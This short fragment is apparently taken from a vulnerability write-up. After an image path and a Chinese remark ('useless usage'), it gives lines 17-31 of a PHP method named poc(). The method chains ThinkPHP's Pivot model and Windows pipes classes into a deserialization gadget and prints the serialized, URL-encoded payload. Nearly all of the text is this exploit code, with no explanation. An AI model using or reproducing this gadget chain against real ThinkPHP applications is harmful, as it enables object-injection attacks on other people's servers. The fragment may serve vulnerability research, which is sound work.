 无用法
17 public function poc(){
18 // echo 123;
19 $model = new \think\model\Pivot();
20 $error = "abdc";
21 $model->setError($error);
22 $append = array("a"=>"getError");
23 $model->setAppend($append);
24 $files = array($model);
25 $window = new \think\process\pipes\Windows( disableOutput: true, input: "");
26 $window->setFiles($files);
27 echo(urlencode(serialize($window)));
28 return "";
29 }
30 }
31